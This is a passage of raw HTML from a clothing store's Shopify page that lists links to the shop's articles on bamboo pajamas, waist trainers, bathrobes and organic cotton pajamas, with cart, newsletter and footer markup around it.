                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781352628329__main" class="shopify-section section"><style data-shopify>.section-template--17781352628329__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781352628329__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--17781352628329__main-padding">
  <h1 class="main-page-title page-title h0">
    ARTICLES
  </h1>
  <div class="rte">
    <h2>All about Bamboo Pajamas</h2>
<p><a href="https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort" title="All about bamboo pajamas benefits">https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort</a></p>
<p><a href="https://crescentt.com/blogs/new/common-questions-about-bamboo-pajamas" title="bamboo pajamas">https://crescentt.com/blogs/new/common-questions-about-bamboo-pajamas</a></p>
<p><a href="https://crescentt.com/pages/common-questions-about-bamboo-pajamas" title="bamboo pajamas worth it"></a><a href="https://crescentt.com/blogs/new/how-bamboo-pajamas-are-made-a-behind-the-scenes-look" title="make bamboo pajamas">https://crescentt.com/blogs/new/how-bamboo-pajamas-are-made-a-behind-the-scenes-look</a></p>
<p><a href="https://crescentt.com/blogs/new/why-you-need-to-try-bamboo-pajamas" title="try bamboo pajamas">https://crescentt.com/blogs/new/why-you-need-to-try-bamboo-pajamas</a></p>
<p><a href="https://crescentt.com/blogs/new/the-secret-to-a-better-night-s-sleep-bamboo-pajamas" title="improve sleep bamboo">https://crescentt.com/blogs/new/the-secret-to-a-better-night-s-sleep-bamboo-pajamas </a></p>
<p> </p>
<h2>All about Waist Trainers</h2>
<p><a href="https://crescentt.com/pages/why-waist-training" title="All about waist training for weight loss">https://crescentt.com/pages/why-waist-training<br><br></a></p>
<h2>Turkish Cotton Bathrobes</h2>
<p><a href="https://crescentt.com/pages/10-reasons-why-turkish-cotton-bathrobes-are-the-ultimate-in-luxury-for-women" title="TERRY CLOTH ROBES FOR WOMEN">https://crescentt.com/pages/10-reasons-why-turkish-cotton-bathrobes-are-the-ultimate-in-luxury-for-women<br><br></a></p>
<h2>Organic Cotton Pajamas</h2>
<p><a href="https://crescentt.com/pages/cozy-and-sustainable-the-benefits-of-organic-cotton-pajamas-for-women" title="organic cotton pajamas">https://crescentt.com/pages/cozy-and-sustainable-the-benefits-of-organic-cotton-pajamas-for-women</a></p>
  </div>
</div>


</section><section id="shopify-section-template--17781352628329__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781352628329__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781352628329__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781352628329__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781352628329__newsletter color-custom gradient content-container isolate content-container--full-width section-template--17781352628329__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Sign up to receive exclusive website-only sales and promotions.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781352628329__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781352628329__newsletter">
                    Email
                  </label>
                  
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  
                </div>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/articles-1" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
